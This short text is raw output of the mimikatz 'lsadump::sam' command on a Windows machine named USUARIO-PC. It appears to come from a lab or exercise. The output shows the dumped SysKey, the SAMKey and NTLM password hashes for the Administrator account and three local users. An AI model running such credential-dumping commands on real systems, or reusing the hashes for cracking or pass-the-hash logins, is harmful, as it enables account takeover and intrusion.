 mimikatz # lsadump::sam
Domain : USUARIO-PC
SysKey : 6e58ad8204a4dc0b1f10940ad23f504a
Local SID : S-1-5-21-980213357-906313777-3658354484
SAMKey : d68120218076d03a0efd4b7c70845f96
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 10eca58175d4228ece151e287086e824
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : usuario
Hash NTLM: a4141712f19e9dd5adf16919bb38a95c
RID : 000003e9 (1001)
User : alejandro
Hash NTLM: c58f76c0791773e4e06fa96782db241a
RID : 000003ea (1002)
User : saturno
Hash NTLM: df0fb2463742f432a83ce379a42b33ef